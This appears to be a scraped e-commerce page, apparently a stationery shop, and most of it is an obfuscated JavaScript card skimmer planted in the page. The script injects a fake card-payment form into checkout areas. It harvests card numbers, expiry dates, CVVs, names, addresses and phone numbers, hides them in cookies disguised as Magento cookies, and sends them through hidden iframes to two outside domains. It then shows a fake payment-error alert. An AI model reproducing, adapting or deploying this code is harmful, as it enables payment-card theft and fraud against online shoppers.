_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.atkstationerysekolah.com/",
                "name": "Home"
            }
    }
